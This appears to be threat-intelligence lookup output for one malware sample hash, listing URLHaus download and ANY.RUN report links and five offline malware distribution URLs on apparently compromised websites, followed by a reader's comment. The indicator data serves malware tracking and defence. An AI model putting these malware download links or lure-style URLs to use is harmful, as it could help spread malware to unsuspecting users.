[!] Sample on URLHaus URL: http://urlhaus-api.abuse.ch/v1/download/7eb70257593da06f682a3ddda54a9d260d4fc514f645237f5ca74b08f8da61a6/
[!] URLHaus info TYPE: unknown FIRST_SEEN: 2018-05-15 10:08:45 LAST_SEEN: 2018-07-11 14:59:33 URL_COUNT: 5
[!] URLHaus STATUS: offline URL: http://motoboutique.mx/VirginMedia/319472649399/
[!] URLHaus STATUS: offline URL: http://victoryoutreachvallejo.com/wp-content/plugins/regenerate-thumbnails/includes/1
[!] URLHaus STATUS: offline URL: http://victoryoutreachvallejo.com/wp-content/plugins/regenerate-thumbnails/includes/2
[!] URLHaus STATUS: offline URL: http://victoryoutreachvallejo.com/wp-content/plugins/regenerate-thumbnails/includes/3
[!] URLHaus STATUS: offline URL: http://gmshipsupply.com/Invoices-attached/
[!] Sample on ANY.RUN URL: http://any.run/report/7eb70257593da06f682a3ddda54a9d260d4fc514f645237f5ca74b08f8da61a6





Good work Sir, sounds like a geeky fun, out of my field but very interesting.